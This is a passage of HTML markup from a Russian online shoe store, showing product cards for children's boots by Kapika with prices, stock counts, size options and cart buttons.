										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888414" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888414" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888414" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888414', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888105" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888105%2F%3Foid%3D888414" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888105/?oid=888414" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/d14/al0s3wd57v5aibh0ijf1kyi6av4u450l/0229ba80_a48d_11ef_8994_40ed00f5ab53_9a6c679b_ad4a_11ef_8995_40ed00f5ab53.resize2.jpg" alt="Сапоги для мальчика" title="Сапоги для мальчика" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888105/?oid=888414" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для мальчика</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888414" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888105" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 5</span></div>															<div class="article_block" data-name="Арт." data-value="1820д-1 Kapika"><div class="muted font_sxs">Арт.: 1820д-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="5980">
																														<span class="values_wrapper"><span class="price_value">5 980</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888105_price">
																	 <span class="values_wrapper">5 980 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">5 980 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888105_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888414">
							<span class="minus dark-color" id="bx_3966226736_888105_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888105_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888105_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888105_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5980" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888414" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888414" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888414"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для мальчика (черный,25)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888105_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888105" href="/catalog/obuv/sapogi/888105/?oid=888414">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888105_sku_tree" data-site_id="s1" data-id="888105" data-offer_id="888414" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888105_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">25</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888105_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16041" data-showtype="li" data-onevalue="16041" title="Размер: 25"><i></i><span class="cnt">25</span></li><li class="item "  data-treevalue="858_16052" data-showtype="li" data-onevalue="16052" title="Размер: 26"><i></i><span class="cnt">26</span></li><li class="item "  data-treevalue="858_16071" data-showtype="li" data-onevalue="16071" title="Размер: 27"><i></i><span class="cnt">27</span></li><li class="item "  data-treevalue="858_16081" data-showtype="li" data-onevalue="16081" title="Размер: 28"><i></i><span class="cnt">28</span></li><li class="item "  data-treevalue="858_16107" data-showtype="li" data-onevalue="16107" title="Размер: 29"><i></i><span class="cnt">29</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888105_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">черный</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888105_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18326" data-showtype="li" data-onevalue="18326" title="Цвет: черный"><i></i><span class="cnt">черный</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888095"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888095_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888095">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888349" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888349" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888349" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888349" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888349" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888349', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888095" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888095%2F%3Foid%3D888349" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888095/?oid=888349" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/242/97j6i21qd6mnen1tesacijb4nax9he1v/f6260ed0_a48c_11ef_8994_40ed00f5ab53_1d23b286_ad55_11ef_8995_40ed00f5ab53.resize2.jpg" alt="Сапоги для девочки" title="Сапоги для девочки" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888095/?oid=888349" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для девочки</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888349" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888095" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 6</span></div>															<div class="article_block" data-name="Арт." data-value="1822д-3 Kapika"><div class="muted font_sxs">Арт.: 1822д-3 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="6600">
																														<span class="values_wrapper"><span class="price_value">6 600</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888095_price">
																	 <span class="values_wrapper">6 600 &#8381;</span> 															</div>
															<div class="price discount">
